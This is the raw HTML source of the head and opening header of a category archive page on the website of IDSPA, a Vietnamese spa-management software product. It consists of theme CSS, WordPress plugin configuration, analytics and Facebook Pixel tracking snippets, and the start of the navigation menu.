.pum-theme-4435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-10663 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='essensial-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/idspa.vn\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_admin_url":"https:\/\/idspa.vn\/wp-admin\/","rest_rootURL":"https:\/\/idspa.vn\/wp-json\/","ajax_url":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","enabled_blocks":{"accordion":{"label":"Accordion","value":"accordion","visibility":"true"},"button":{"label":"Button","value":"button","visibility":"true"},"call_to_action":{"label":"Call To Action","value":"call_to_action","visibility":"true"},"countdown":{"label":"Countdown","value":"countdown","visibility":"true"},"dual_button":{"label":"Dual Button","value":"dual_button","visibility":"true"},"flipbox":{"label":"Flipbox","value":"flipbox","visibility":"true"},"advanced_heading":{"label":"Advanced Heading","value":"advanced_heading","visibility":"true"},"image_comparison":{"label":"Image Comparison","value":"image_comparison","visibility":"true"},"image_gallery":{"label":"Image Gallery","value":"image_gallery","visibility":"true"},"infobox":{"label":"Infobox","value":"infobox","visibility":"true"},"instagram_feed":{"label":"Instagram Feed","value":"instagram_feed","visibility":"true"},"interactive_promo":{"label":"Interactive Promo","value":"interactive_promo","visibility":"true"},"notice":{"label":"Notice","value":"notice","visibility":"true"},"parallax_slider":{"label":"Parallax Slider","value":"parallax_slider","visibility":"true"},"pricing_table":{"label":"Pricing Table","value":"pricing_table","visibility":"true"},"progress_bar":{"label":"Progress Bar","value":"progress_bar","visibility":"true"},"slider":{"label":"Slider","value":"slider","visibility":"true"},"social":{"label":"Social Icons","value":"social","visibility":"true"},"social_share":{"label":"Social Share","value":"social_share","visibility":"true"},"team_member":{"label":"Team Member","value":"team_member","visibility":"true"},"testimonial":{"label":"Testimonial","value":"testimonial","visibility":"true"},"toggle_content":{"label":"Toggle Content","value":"toggle_content","visibility":"true"},"typing_text":{"label":"Typing Text","value":"typing_text","visibility":"true"},"wrapper":{"label":"Wrapper","value":"wrapper","visibility":"true"},"number_counter":{"label":"Number Counter","value":"number_counter","visibility":"true"},"post_grid":{"label":"Post Grid","value":"post_grid","visibility":"true"},"feature_list":{"label":"Feature List","value":"feature_list","visibility":"true"},"row":{"label":"Row","value":"row","visibility":"true"},"table_of_contents":{"label":"Table Of Contents","value":"table_of_contents","visibility":"true"},"fluent_forms":{"label":"Fluent Forms","value":"fluent_forms","visibility":"true"},"advanced_tabs":{"label":"Advanced Tabs","value":"advanced_tabs","visibility":"true"},"advanced_navigation":{"label":"Advanced Navigation","value":"advanced_navigation","visibility":"true"},"woo_product_grid":{"label":"Woo Product Grid","value":"woo_product_grid","visibility":"true"},"advanced_image":{"label":"Advanced Image","value":"advanced_image","visibility":"true"},"wpforms":{"label":"WPForms","value":"wpforms","visibility":"true"},"post_carousel":{"label":"Post Carousel","value":"post_carousel","visibility":"true"},"advanced_video":{"label":"Advanced Video","value":"advanced_video","visibility":"true"},"popup":{"label":"Popup","value":"popup","visibility":"true"},"openverse":{"label":"Openverse","value":"openverse","visibility":"true"},"nft_gallery":{"label":"NFT Gallery","value":"nft_gallery","visibility":"true"}},"is_fluent_form_active":"","fluent_form_lists":"[]","is_wpforms_active":"false","wpforms_lists":"[\"Create a Form First\"]","is_templately_installed":"","is_templately_active":"","woocommerce_active":"false","nft_nonce":"b5952c9ab7","openverse_nonce":"66eeab1273","openverse_item_nonce":"ba2a5f5d61","openverse_reg_nonce":"bdf3e95c5b","openverse_auth_nonce":"5611de7f7f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=3.8.6' id='essensial-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<link rel="https://api.w.org/" href="https://idspa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://idspa.vn/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idspa.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idspa.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MC9HWX9N6M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC9HWX9N6M');
</script>
<script type = "application / ld + json" > { "@context" : "https://schema.org/" , "@type" : "Sản phẩm" , "name" : " 
   IDSPA - Phần mềm quản lý Spa" , " hình ảnh " : "
   https://idspa.vn/" } </script>
<!-- Facebook Pixel Code -->
<script>
window.fbAsyncInit = function() {
    FB.init({
      appId      : '1288043535554755',
      xfbml      : true,
      version    : 'v21.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
	
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '672276493708040'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="eKigPt-nkwcc7dEfc1T_k1EI4iIT_LXCSD4LJcdZo-Y" />			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3333;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3333;
				}
			</style>

							<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				        <script>
                    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '672276493708040', {}, {
    "agent": "wordpress-6.1.1-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<meta name="msapplication-TileImage" content="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea {
	font-family: arial, helvetica, sans-serif !important;
	font-size: 17px
}
#site-logo{
	min-width: 145px;
}
@media only screen and (max-width: 1199px){
	.main-navigation > ul > li{
		margin: 0 14px;
	}
}
body, button, input, select, optgroup, textarea {
	    color: #000;
}
.is-stuck .main-navigation ul.menu > li > a {
	color:#000;
}
.pum-container {
	top: 100px !important;
}		</style>
		</head>

<body class="archive category category-tong-hop-marketing category-59 elementor-beta elementor-default elementor-kit-5302">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
			<div data-elementor-type="header" data-elementor-id="10470" class="elementor elementor-10470 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ea3815 elementor-section-height-min-height elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-items-middle" data-id="51ea3815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7834f249" data-id="7834f249" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4068776d elementor-widget elementor-widget-image" data-id="4068776d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://idspa.vn">
							<img width="784" height="289" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png" class="attachment-full size-full" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ebf9a3" data-id="7ebf9a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cf82c9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30cf82c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out"><ul id="menu-1-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
